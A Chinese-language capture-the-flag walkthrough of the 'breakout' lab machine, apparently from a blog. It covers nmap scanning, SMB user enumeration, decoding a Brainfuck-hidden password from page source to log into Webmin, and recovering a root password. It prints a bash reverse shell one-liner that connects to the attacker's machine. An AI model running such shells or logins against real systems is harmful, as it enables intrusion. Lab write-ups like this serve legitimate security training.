breakout

虚拟机配置

将靶机和攻击机放在同一网段下即可

web渗透



扫描ip

nmap -sP 192.168.11.0/24



详细扫描

nmap -A 192.168.11.102 -p 0-65535

探测80端口



右键查看源码,得到一个brainfuck编码

解码得到.2uqPEfj3D<P'a-3猜测可能为某用户的密码

139,445端口探测smb服务,搜集smb信息

enum4linux 192.168.11.102

探测到cyber用户





继续探测10000,20000端口为两个登录页面

在webmin处登录

cyber:.2uqPEfj3D<P'a-3

登录成功



发现一命令行终端

提权





发现一密码的压缩包



解压,查看内容



发现一密码,猜测为root密码





命令被ban了,反弹shell

bash -i >&/dev/tcp/192.168.11.146/4444 0>&1

提权成功



得到flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义